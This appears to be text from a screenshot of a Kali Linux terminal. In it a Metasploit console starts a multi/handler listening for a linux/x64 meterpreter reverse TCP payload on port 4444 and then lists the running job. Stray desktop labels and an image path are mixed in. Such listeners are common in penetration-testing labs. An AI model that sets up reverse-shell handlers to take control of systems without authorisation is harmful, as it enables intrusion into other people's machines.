 root@kali: ~/Desktop × root@kali: ~/Desktop ×
msf6 > handler -H 0.0.0.0 -P 4444 -p linux/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 1.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 > jobs
Jobs
====
文件系统
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler linux/x64/meterpreter/reverse_tcp tcp://0.0.0.0:4444
msf6 >
主文件夹